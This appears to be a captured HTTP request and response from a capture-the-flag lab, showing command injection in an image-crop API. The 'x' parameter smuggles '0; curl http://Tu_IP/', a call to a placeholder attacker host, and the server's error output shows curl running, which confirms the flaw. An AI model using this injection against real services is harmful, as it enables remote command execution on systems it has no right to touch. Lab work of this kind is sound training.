 Request
Pretty Raw Hex \n
1 POST /apply_visual_transform HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.88:8000/
8 Content-Type: application/json
9 Content-Length: 143
10 Origin: http://10.10.11.88:8000
11 Connection: keep-alive
12 Cookie: session=
13 Priority: u=0
14
15 {
"imageId":"cd2e9510-57d7-45ce-88f0-1c8d666fc0d2",
"transformType":"crop",
"params":{
"x":"0; curl http://Tu_IP/",
"y":0,
"width":714,
"height":400
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 06 Oct 2025 03:08:27 GMT
4 Content-Type: application/json
5 Content-Length: 689
6 Vary: Cookie
7 Connection: close
8
9 {
"message":
"Image transformation failed: convert: `714x400+0' @ error/convert.c/ConvertImageCommand/3231.\n %
Total % Received % Xferd Average Speed Time Time Time Current\n
Dload Upload Total Spent Left Speed\n\n 0 0 0 0 0 0 0
0 --:--:-- --:--:-- --:--:-- 0curl: (6) Could not resolve host: Tu_IP\n % Total % Receive
d % Xferd Average Speed Time Time Time Current\n Dload U
pload Total Spent Left Speed\n\n 0 0 0 0 0 0 0 0 --:--:-- --:--
:-- --:--:-- 0curl: (6) Could not resolve host: uploads",
"success":false
}
10